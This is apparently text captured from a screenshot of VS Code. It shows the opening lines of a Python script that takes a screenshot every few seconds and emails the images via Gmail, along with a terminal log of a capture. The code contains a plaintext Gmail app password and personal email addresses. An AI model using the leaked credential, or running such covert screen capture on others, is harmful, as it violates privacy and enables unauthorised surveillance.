 File Edit Selection View Go Run ...
project5
EXPLORER
PROJECT5
screenshots
8
Welcome
server.py
C: > Users > admin > Desktop > server.py > ...
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
Screenshot taken: screenshots/screenshot_20250226_225619.png
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 22, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
22:56
26-02-2025